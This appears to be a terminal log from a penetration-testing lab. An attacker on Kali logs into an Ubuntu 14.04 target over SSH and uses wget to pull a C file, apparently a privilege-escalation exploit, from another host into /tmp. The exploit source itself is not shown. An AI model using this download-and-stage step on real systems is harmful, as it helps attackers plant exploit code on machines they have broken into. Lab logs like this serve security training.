 ┌──(root㉿kali)-[~]
└─# ssh potato@192.168.68.139 -p 7120
potato@192.168.68.139's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
Last login: Tue Sep  8 02:04:57 2020 from 192.168.17.172
potato@ubuntu:~$ cd /tmp
potato@ubuntu:/tmp$ wget http://192.168.134/123.c
--2023-12-07 17:18:00--  http://192.168.134/123.c
Resolving 192.168.134 (192.168.134)... 192.168.0.134
Connecting to 192.168.134 (192.168.134)|192.168.0.134|:80... failed: Connect
on refused.
potato@ubuntu:/tmp$ wget http://192.168.68.134/123.c
--2023-12-07 17:19:19--  http://192.168.68.134/123.c
Connecting to 192.168.68.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘123.c’
100%[======================================>] 4,968       --.-K/s   in 0s
2023-12-07 17:19:19 (844 MB/s) - ‘123.c’ saved [4968/4968]
potato@ubuntu:/tmp$